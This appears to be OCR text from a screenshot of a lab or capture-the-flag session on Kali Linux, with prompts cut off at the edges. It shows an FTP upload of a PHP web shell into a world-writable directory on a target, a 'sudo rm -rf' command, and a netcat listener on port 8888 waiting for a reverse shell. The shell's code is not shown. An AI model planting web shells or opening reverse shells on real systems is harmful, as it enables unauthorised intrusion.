 ftp> ls -al
229 Entering Extended Passive Mode (|||25432|)
150 Here comes the directory listing.
drwxr-xr-x    4 0        0            4096 Sep 08  2020 .
drwxr-xr-x    3 0        0            4096 Sep 08  2020 ..
drwxrwxrwx    2 0        0            4096 Sep 08  2020 .nano
drwxr-xr-x    2 0        0            4096 Sep 08  2020 .vim
-rw-r--r--    1 0        0           74290 Oct 23  2018 Chile_WEB.jpg
-rw-r--r--    1 0        0             657 Sep 08  2020 index.html
226 Directory send OK.
ftp> cd .nano
250 Directory successfully changed.
ftp> ;ls -al
?Invalid command.
ftp> ls -al
229 Entering Extended Passive Mode (|||21263|)
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Sep 08  2020 .
drwxr-xr-x    4 0        0            4096 Sep 08  2020 ..
-rw-r--r--    1 1000     1000            0 Sep 08  2020 index.html
226 Directory send OK.
ftp> put shell1.php shell.php
local: shell1.php remote: shell.php
229 Entering Extended Passive Mode (|||62308|)
150 Ok to send data.
100% |******************************************************************************************************************************************
226 Transfer complete.
77 bytes sent in 00:00 (10.85 KiB/s)
ftp>
(kali㉿kali)-[~/Desk
$ sudo rm -rf 192.168
[sudo] password for kal
(kali㉿kali)-[~/Desk
$ ip a
1: lo: <LOOPBACK,UP,LOW
link/loopback 00:00
inet 127.0.0.1/8 sc
valid_lft foreve
inet6 ::1/128 scope
valid_lft foreve
2: eth0: <BROADCAST,MUL
link/ether 00:0c:29
inet 192.168.5.109/
valid_lft 85327s
inet6 fe80::e6fc:20
valid_lft foreve
(kali㉿kali)-[~/Desk
$ sudo vim shell1.php
(kali㉿kali)-[~/Desk
$ sudo vim shell1.php
$ nc -lvvp 8888
listening on [any] 8888